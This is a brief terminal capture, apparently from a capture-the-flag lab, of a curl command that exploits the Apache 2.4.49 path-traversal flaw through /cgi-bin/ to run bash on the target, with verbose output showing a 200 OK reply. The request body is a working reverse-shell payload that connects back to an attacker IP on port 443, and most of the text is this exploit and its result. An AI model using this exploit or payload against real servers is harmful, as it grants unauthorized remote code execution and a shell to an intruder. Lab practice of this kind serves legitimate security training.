 ┌──(duton㉿kali)-[~/Documentos/ohmyweb]
└─$ curl -v 'http://ohmyweb.thm/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type:
text/plain; echo; bash -i >& /dev/tcp/10.8.246.129/443 0>&1' -H "Content-Type: text/plain"
*   Trying 10.10.52.93:80...
* TCP_NODELAY set
* Connected to ohmyweb.thm (10.10.52.93) port 80 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1
> Host: ohmyweb.thm
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Type: text/plain
> Content-Length: 78
>
* upload completely sent off: 78 out of 78 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 05 Mar 2022 08:00:07 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
< Content-Type: text/plain
<